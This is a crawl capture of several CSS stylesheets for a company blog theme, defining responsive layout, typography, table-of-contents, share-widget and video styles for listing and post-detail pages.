@media screen and (max-width: 991px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 80%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: 80px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 30px;
    }

    .industry-main {
        padding: 60px 0;
    }

    .industry-main .common-title p {
        width: 100%;
        margin: 0 auto 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 15px;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 15px;
    }

    .common-section.common-section-insight {
        padding: 60px 0 60px;
    }

    .common-section.common-section-insight .common-title p {
        width: 100%;
        margin-top: 1rem;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
    }

    .industry-main .industry-tabs .tab-content {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.8);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 35vw;
    }

}

@media screen and (max-width: 767px) {
    
    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
        flex-wrap: nowrap;
        overflow: auto;
        max-width: 100%;
        justify-content: flex-start !important;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: auto;
        margin-bottom: 0;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        border-radius: 16px;
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 20px;
    }

    .industry-main {
        padding: 50px 0 20px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 10px;
        flex-wrap: nowrap;
        overflow: auto;
        width: 100%;
        white-space: nowrap;
        margin-bottom: 20px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 40vw;
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 20px;
    }

    .common-btn.common-btn-explore {
        border: 1px solid var(--color-white);
    }

    .common-section.common-section-insight {
        padding: 50px 0 20px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.4);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
        min-height: 57px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 40vw;
    }

    .industry-main .common-title h2 span {
        max-width: 80%;
    }

    .common-section.common-section-insight .common-title h2 {
        justify-content: space-between;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        height: 40vw;
    }

    .industry-main .common-title h2 {
        margin-bottom: 1rem;
    }

    .industry-main .common-title p {
        text-align: center;
    }

}

@media screen and (max-width: 575px) {

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: wrap;
        overflow: hidden;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: 100%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        border-radius: 14px;
        height: 50vw;
        width: 100%;
        overflow: hidden;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 55vw;
        border-radius: 16px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 55vw;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=210126110905
body_size: 117
content:
.common-section.common-podcast-listing {
    margin-bottom: 5px;
}

.common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
    padding-bottom: 65px;
}

@media screen and (max-width: 1599px) {
 
    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }
    
}


@media screen and (max-width: 1400px) {

    .common-section.common-podcast-listing {
        margin-bottom: 30px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

@media screen and (max-width: 991px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 25px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 35px;
    }

}

@media screen and (max-width: 767px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 20px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=210126110905
body_size: 4874
content:
.post-details-banner-inner {
    overflow: hidden;
    height: 800px;
}

.post-details-banner-inner img {
    overflow: hidden;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post-details-content {
    padding: 50px 0 100px;
}

.post-details-content .col-xl-2 {
    width: 25%;
}

.post-details-content .col-xl-8 {
    width: calc(75% - 0px);
}

.post-content-middle {
    padding: 0 50px;
}

.post-content-middle .blog-common-title h1 {
    font-size: var(--font-size-40);
    line-height: var(--line-height-52);
    margin-bottom: 0;
}

.post-content-middle h2,
.post-content-middle h3,
.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    margin: 0;
    padding: 25px 0 20px;
}

.post-content-middle h2 {
    font-size: var(--font-size-26);
    color: #ed184f;
}

.post-content-middle h3 {
    font-size: var(--font-size-22);
    color: #ed184f;
}

.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    font-size: var(--font-size-22);
}

.post-content-middle p {
    margin-bottom: 0;
    font-size: var(--font-size-20);
    margin-bottom: 25px;
    line-height: 1.8;
}

.post-content-middle a,
.post-content-middle p a {
    color: #ed184f;
}

.post-content-middle ul {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
}

.post-content-middle ul li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 4px;
    margin-bottom: 8px;
}

.post-content-middle ul li a {
    color: #ed184f;
}

.post-content-middle ul + .wp-block-image {
    padding: 25px 0 35px;
}

.post-content-middle .wp-block-image + h2,
.post-content-middle .wp-block-image + h3,
.post-content-middle .wp-block-image + h4,
.post-content-middle .wp-block-image + h5,
.post-content-middle .wp-block-image + h6 {
    padding-top: 0;
}

.post-content-middle ul li:last-child {
    margin-bottom: 0;
}

.post-content-middle ol {
    margin: 0 0 25px;
    padding-left: 32px;
}
.post-content-middle ol li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background-position: 0 4px;
    margin-bottom: 8px;
}
.post-content-middle ol li:last-child {
    margin-bottom: 0;
}

.post-content-middle .wp-block-image {
    padding: 10px 0 35px;
}

.category-post-details {
    background-color: var(--color-light-grey);
    padding: 17px 20px;
    border-radius: 24px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    border-radius: 99em;
}

.category-post-details ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 20px;
}

.category-post-details ul li,
.category-post-details ul li a {
  font-size: var(--font-size-14);
  color: var(--color-black);
  font-weight: var(--mi-font-weight-medium);
  position: relative;
  display: flex;
  align-items: center;
  margin: 0;
  background-image: none;
  line-height: normal;
  padding-left: 0;
}

.category-post-details ul li:first-child {
    background: #FFC0D9;
    padding: 10px 14px;
    border-radius: 99em;
}

.category-post-details ul li:first-child a {
    text-decoration: underline;
    font-weight: var(--mi-font-weight-medium);
}

.category-post-details ul li::before {
    /* position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 99em;
    content: '';
    background: var(--color-black);
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto; */
}

.category-post-details ul li:first-child::before {
    display: none;
}

.post-author {
    display: flex;
    align-items: center;
}

.post-author a { 
    font-size: var(--font-size-14);
    color: var(--color-black);
    position: relative;
    display: flex;
    align-items: center;
    font-weight: var(--mi-font-weight-medium);
    text-transform: var(--text-capitalize);
    transition: all 0.5s;
}

.post-author a:hover { 
    color: var(--color-blue-hover);
}

.post-author a img { 
    border-radius: 99em;
    margin-left: 10px;
}

.wp-block-quote {
    background: var(--color-light-grey);
    padding: 25px;
    padding-right: 50px;
    border-radius: 24px;
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}

/* .wp-block-quote::after {
    content: "\e902";
    position: absolute;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
} */

.wp-block-quote p {
    margin: 0;
    font-size: var(--font-size-18);
    line-height: var(--line-height-24);
    font-weight: var(--mi-font-weight-regular);
    color: var(--color-black);
    font-family: var();
    font-family: 'Poppins';
}

.wp-block-quote p a {
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-blue-hover);
}

.schema-faq .schema-faq-section strong.schema-faq-question {
    font-size: var(--font-size-22);
    font-weight: var(--mi-font-weight-medium);
    padding-bottom: 0.3rem;
    display: block;
}

.author-bio-main .author-box {
    margin: 0 50px;
    background: rgba(181, 241, 204, 1);
    padding: 30px;
    border-radius: 24px;
}

.author-bio-main .author-box img {
    border-radius: 99em;
}

.author-bio-main .author-box a {
    color: var(--color-black);
    font-size: var(--font-size-20);
    font-weight: var(--mi-font-weight-medium);
    transition: all 0.5s;
}

.author-bio-main .author-box a:hover {
    color: var(--color-blue-hover);
}

.author-bio-main .author-box a:hover span {
    color: var(--color-black);
}

.author-bio-main .author-box a span {
    display: block;
    font-size: var(--font-size-14);
    font-weight: var(--mi-font-weight-regular);
}

.author-bio-main .author-box p {
    color: var(--color-black);
    font-size: var(--font-size-16);
    margin: 0;
    line-height: var(--line-height-26);
}

.post-content-right .sidebar-inner .post-content-middle {
    /* background: red; */
    padding: 0;
}

.post-content-right .sidebar-inner h3 {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
}

.post-content-right .sidebar-inner .sidebar-right-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
}

.post-content-right .sidebar-inner .related-post {
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
}

.post-content-right .sidebar-inner .related-post .related-content {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content a,
.post-content-right .sidebar-inner .related-post .related-content h4 {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.related-services {
    margin-top: 30px;
}

.related-services ul {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
}

.related-services ul li {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content:last-child,
.related-services ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.related-services ul li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.5s;
}

.related-services ul li a:hover i {
    transform: rotate(45deg);
}

.related-services ul li a i {
    padding: 5px;
    font-size: 14px;
    transition: all 0.5s;
}

.related-services ul li a i::before {
    color: var(--color-black);
    transition: all 0.3s;
}

.related-services ul li a:hover,
.post-content-right .sidebar-inner .related-post .related-content a:hover,
.post-content-right .sidebar-inner .related-post .related-content h4:hover {
    color: var(--color-blue-hover);
}

.related-services ul li a:hover i::before {
    color: var(--color-blue-hover);
}

.related-services .common-btn {
    font-weight: var(--mi-font-weight-medium);
    margin-top: 30px;
}


.common-section.common-section-details {
    /* background: #F0F0F0; */
    background: var(--color-light-grey);
    padding: 100px 0 40px;
    border-bottom: 1px solid #E6E6E6;
}

.common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title, .common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 78px;
}

.related-post-blog-details {
    order: 5;
    margin-top: 30px;
    border-top: 1px solid rgba(25, 32, 32, 0.2);
    width: 100%;
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.related-post-blog-details span,
.related-post-blog-details span a {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    line-height: var(--font-size-28);
}

.related-post-blog-details span img {
    border-radius: 99em;
    margin-right: 10px;
}

.related-post-blog-details span:last-child {
    opacity: 60%;
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
}

.common-section.common-section-details + .subscribers-main {
    margin-top: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    padding: 0;
    border: none;
    box-shadow: none;
    width: 100%;
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
    margin-bottom: 25px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container .ez-toc-title-container .ez-toc-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav {
    list-style: none;
    margin: 0;
}

.ez-toc-list {

}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:first-child {
    margin-top: 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 15px 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    overflow: auto;
    max-height: calc(100vh - 450px); /* Adjust max height as needed */
    display: block;
    background: transparent;
    padding: 20px 30px 0 0;
    border-radius: 0;
}

/* WebKit (Chrome, Safari) Scrollbar Styles */
.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar {
    width: 6px; /* Thin scrollbar */
    height: 6px;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-track {
    background: transparent; /* Transparent track */
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb {
    background: #ccc; /* Light gray thumb */
    border-radius: 10px; /* Rounded edges */
    transition: background 0.3s;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb:hover {
    background: #aaa; /* Darker on hover */
}

/* Firefox Scrollbar (optional) */
/* * {
    scrollbar-width: thin;
    scrollbar-color: #ccc transparent;
} */


.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 20px 0;
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 2px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a:hover {
    color: var(--color-blue-hover);
}

.post-content-middle #ez-toc-container {
}

.post-share-artical {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
    /* overflow: hidden; */
    margin: 0 50px 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.post-share-artical span {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin: 0;
}

.post-share-artical ul {
    list-style: none;
    display: flex;
    margin: 0;
    gap: 10px;
}

.post-share-artical ul li {
    
}

.post-share-artical ul li a {
    border: 1px solid #192020;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
    border-radius: 40px;
}

.post-share-artical ul li a img {
    width: 20px;
    height: 20px;
}

.post-share-artical .sfsi_widget {
    min-height: auto;
}

.post-share-artical .sfsi_widget .norm_row {
    width: auto !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
    margin-bottom: 0 !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons:first-child {
    margin-left: 0 !important;
}

.fixed-rightsidebar .post-share-artical {
    display: none;
}

@media screen and (max-width: 1599px) {

    .post-details-banner-inner {
        height: 650px;
    }

    .post-details-content {
        padding: 90px 0 90px;
    }

    .post-details-content .col-xl-2 {
        width: 28%;
    }

    .post-details-content .col-xl-8 {
        width: calc(72% - 0px);
    }

     .post-content-middle {
        padding: 0 25px;
    }

    .common-section.common-section-details {
        padding: 90px 0 40px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 350px; */
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

}

@media screen and (max-width: 1400px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 600px;
    }
    
    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a,
    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle {
        padding: 0 25px;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn img {
        height: 100% !important;
    }

    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
        padding: 20px;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    .author-bio-main .author-box {
        margin: 0 25px;

    }

    .post-details-content {
        padding: 80px 0;
    }

    .common-section.common-section-details {
        padding: 80px 0 30px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .post-share-artical {
        margin: 0 25px 25px;
    }

    .post-share-artical span {
        max-width: 70%;
    }

}

@media screen and (max-width: 1200px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 500px;
    }

    .post-details-content {
        padding: 70px 0 70px;
    }

    .post-details-content .col-xl-2 {
        width: 300px;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 300px);
    }

    .post-content-middle {
        padding: 0 30px 0 0;
    }
    
    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 20px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        padding: 15px 0 15px;
    }

    .post-content-middle .wp-block-image {
        padding: 10px 0 25px;
    }

    .wp-block-quote p {
        margin: 0;
    }

    .author-bio-main .author-box {
        margin: 20px 30px 0 0;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    /* .post-share-artical {
        display: none;
    } */

    .fixed-rightsidebar .post-share-artical {
        display: block;
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 70px 0 40px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .fixed-leftsidebar {
        display: none;
    }

     .post-share-artical span {
        max-width: 60%;
    }

    .post-share-artical {
        margin: 0 30px 15px 0;
    }
    

}

@media screen and (max-width: 991px) {

    .post-details-banner-inner {
        height: 50vw;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 260px);
    }

    .post-content-middle {
        padding: 0 20px 0 0;
    }

    .post-details-content {
        padding: 60px 0 60px;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .post-details-content .col-xl-2 {
        width: 260px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 300px; */
    }

    .common-section.common-section-details {
        padding: 60px 0 25px;
    }

    .post-share-artical {
        margin: 0 30px 0 0;
    }

    .post-share-artical span {
        max-width: 100%;
    }

}
@media screen and (min-width: 576px) and (max-width: 767px) {

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 220px; */
    }

}

@media screen and (max-width: 767px) {
    
    .post-details-banner-inner {
        overflow: hidden;
        height: 60vw;
    }

    .post-details-content {
        padding: 50px 0;
    }

    .post-details-content .col-xl-8 {
        width: 100%;
    }

    .post-content-middle {
        padding: 0;
    }

    .category-post-details {
        padding: 15px;
        border-radius: 16px;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
        margin: 20px 0;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 15px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        margin: 0;
        padding: 15px 0 10px;
    }

    .post-content-middle .wp-block-image {
        padding: 15px 0 15px;
    }

    .author-bio-main .author-box {
        margin: 0;
        padding: 20px;
        border-radius: 16px;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-details-content .col-xl-2 {
        width: 100%;
    }

    .post-share-artical {
        padding: 15px 15px 10px;
        border-radius: 16px;
        margin-top: 30px;
    }

    .sidebar-inner {
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 50px 0 20px;
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .related-post-blog-details {
        margin-top: 20px;
    }

    .related-post-blog-details span, .related-post-blog-details span a,
    .related-post-blog-details span:last-child {
        font-size: var(--font-size-14);
    }

    .related-post-blog-details span img {
        margin-right: 6px;
    }

    .wp-block-quote p {
        margin-bottom: 0;
    }

    .post-share-artical {
        margin: 0 0px 25px;
    }

    .post-share-artical .sfsi_widget {
        margin-top: 15px;
    }

}

@media screen and (min-width: 768px) and (max-width: 1200px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (min-width: 576px) and (max-width: 767px) {
    
    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }

}

/* Videos single page css */

.single-post-video {
    margin: 30px 0;
}

.single-post-video iframe {
    width: 100%;
    border-radius: 24px;
}

/* .post-details-content.post-details-single-common .post-content-right .related-services {
    margin-top: 0;
} */

.post-details-content.post-details-single-common .post-share-artical {
    display: block;
    margin-top: 20px;
}

/* .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
    display: none;
} */

@media screen and (max-width: 1599px) {

    .single-post-video iframe {
        height: 420px;
    }

}

@media screen and (max-width: 1400px) {
    
    .single-post-video iframe {
        height: 340px;
    }

}


@media screen and (max-width: 1200px) {

    .single-post-video iframe {
        height: 35vw;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 991px) {

    .single-post-video iframe {
        height: 260px;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 767px) {
    
    .single-post-video iframe {
        border-radius: 16px;
        height: 200px;
    }

    .post-details-content.post-details-single-common .fixed-leftsidebar {
        display: block;
    }

}

.common-section.common-section-details .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-details .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;   
}

.common-section.common-section-details .common-title h2 a i {
    transform: rotate(45deg);
}
/* subscribers-single-post */

.subscribers-single-post {
    position: relative;
    overflow: hidden;
    margin: 30px 0;
    border-radius: 24px;
}

.subscribers-single-post .subscribers-content {
    padding: 29px 43px;
    width: 75%;
}

.subscribers-single-post .subscribers-content h6 {
    color: var(--color-white);
    font-size: var(--font-size-30);
    font-style: normal;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.subscribers-single-post .subscribers-content p {
    color: var(--color-white);
    font-size: var(--font-size-18);
    font-style: normal;
    font-weight: var(--mi-font-weight-regular);
    line-height: 160%;
}

.subscribers-single-post .subscribers-content .common-btn {
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post {
    background: no-repeat center/100% 100% url("../images/read-whitepaper.webp");
}

.subscribers-single-post.whitepaper-single-post h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content h6 {
    margin-bottom: 5px;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn {
    background: var(--color-white);
    /* color: var(--color-black); */
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:hover {
    box-shadow: none;
    background-color: transparent;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:after {
    background: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn.whitepaper-btn {
    margin-top: 15px;
}

.subscribers-single-post .subscribers-content .common-btn {
    padding: 13px 20px;
    /* color: var(--color-black); */
    font-weight: var(--mi-font-weight-medium);
}

.subscribers-single-post.podcasts-single-post {
    background: var(--color-black);
    padding: 24px 40px;
}

